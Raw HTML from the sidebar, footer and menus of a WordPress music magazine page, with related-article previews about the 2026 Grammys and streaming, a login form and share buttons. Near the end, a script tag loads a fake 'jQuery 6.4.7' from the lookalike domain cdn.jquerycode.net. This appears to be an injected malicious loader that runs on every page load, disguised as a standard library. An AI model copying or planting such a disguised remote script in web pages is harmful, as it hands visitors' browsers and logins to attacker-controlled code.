https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Stream%20%E2%80%98Belgica%E2%80%99s%E2%80%99%20soundtrack%20by%20Soulwax%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax – https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

